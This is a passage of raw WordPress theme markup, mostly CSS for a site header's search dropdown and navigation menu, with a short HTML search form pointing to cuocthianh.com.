                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_37 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #0d42a2;
                }.tdi_37 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_37 .tdb-search-icon-svg{
                    width: 44px;
					height: 44px;
                }.tdi_37{
                    display: inline-block;
                }.tdi_37 .tdb-search-txt{
                    top: 0px;
                }.tdi_37 .tdb-drop-down-search{
                    top: calc(100% + 6px);
                }.tdi_37 .tdb-head-search-btn:after{
                    bottom: -6px;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1200px;
                }.tdi_37 .tdb-search-form{
                    border-width: 2px 0 0;
                
                    border-color: #f7f7f7;
                }.tdi_37 .tdb-drop-down-search-inner,
                .tdi_37 .tdb-search-form,
                .tdi_37 .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_37 .tdb-search-form-inner:after{
                    border-width: 2px;
                
                    border-radius: 5px;
                }.tdi_37 .tdb-search-form-inner{
                    border-radius: 5px;
                }.tdi_37 .tdb-head-search-form-input{   
                    border-top-left-radius: 5px;
                    border-bottom-left-radius: 5px;
                
                    font-family:Muli !important;line-height:2.8 !important;
                }.tdi_37 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_37 .tdb-head-search-form-btn{
                    border-radius: 0 5px 5px 0;
                
                    color: #888888;
                
                    background-color: #e1e1e1;
                
                    font-family:Muli !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_37 .tdb-aj-search-results{
                    border-width: 2px 0;
                
                    border-color: rgba(0,0,0,0.03);
                }.tdi_37 .result-msg{
                    padding: 5px 0 7px;
                
                    text-align: center;
                }.tdi_37 .tdb-head-search-btn svg,
                .tdi_37 .tdb-head-search-btn svg *{
                    fill: #0d42a2;
                }.tdi_37 .tdb-drop-down-search-inner{
                    box-shadow:  0px 44px 40px 0px rgba(0,0,0,0.12);
                }.tdi_37 .tdb-head-search-form-btn svg,
                .tdi_37 .tdb-head-search-form-btn svg *{
                    fill: #888888;
                }.tdi_37 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_37 .tdb-head-search-form-btn:hover svg,
                .tdi_37 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_37 .result-msg a:hover{
                    color: #0d42a2;
                }.tdi_37 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_37 .tdb-aj-search-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_37 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_37 .entry-thumb{
					background-position: center 50%;
				
					border-radius: 8px;
				}.tdi_37 .td-image-container{
				 	flex: 0 0 32%;
				 	width: 32%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_37 .td-image-container,
				.ie11 .tdi_37 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_37 .td-module-meta-info,
				.ie11 .tdi_37 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_37 .td-post-vid-time{
					display: block;
				}.tdi_37 .td-module-meta-info{
					padding: 0 0 0 18px;
				
					border-color: #eaeaea;
				}.tdi_37 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_37 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_37 .td-post-category{
					margin: 0 10px 0 0;
				
					padding: 3px 0 4px;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_37 .td-read-more{
					display: none;
				}.tdi_37 .td-author-date{
					display: inline;
				}.tdi_37 .td-post-author-name{
					display: none;
				}.tdi_37 .entry-review-stars{
					display: none;
				}.tdi_37 .td-icon-star,
                .tdi_37 .td-icon-star-empty,
                .tdi_37 .td-icon-star-half{
					font-size: 15px;
				}.tdi_37 .td-module-comments{
					display: none;
				}.tdi_37 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_37 .td_module_wrap:hover .td-module-title a,
				.tdi_37 .tdb-aj-cur-element .entry-title a{
					color: #0d42a2 !important;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37 .td-editor-date,
				.tdi_37 .td-editor-date .td-post-author-name,
				.tdi_37 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_37 .tdb-search-icon-svg{
                    width: 39.6px;
					height: 39.6px;
                }.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: calc(100% - 40px);
                }.tdi_37 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_37 .tdb-search-icon-svg{
                    width: 39.6px;
					height: 39.6px;
                }.tdi_37 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-container:before{
					bottom: -12px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style>
<div class="tdi_37_rand_style td-element-style"><style>
.tdi_37_rand_style{
background-color:rgba(17,106,206,0.08) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.cuocthianh.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
